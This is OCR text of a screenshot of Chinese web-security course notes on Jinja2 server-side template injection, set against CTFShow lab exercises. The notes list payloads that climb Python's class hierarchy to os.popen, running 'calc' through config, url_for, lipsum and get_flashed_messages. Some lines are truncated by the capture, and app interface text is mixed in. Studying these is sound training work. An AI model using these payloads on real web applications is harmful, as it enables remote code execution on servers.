 第70天：W
42:31
'yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
12
分享
插入
正文
Monaco
五号
PDF转换
生成图片
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config: {{config.__class__.__init__.__globals__['os'].popen('calc'
49 url_for: {{url_for.__globals__.os.popen('calc')}}
50 lipsum: {{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages: {{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
目录
1/2680 个字
150%
中
20:54
2023-07-26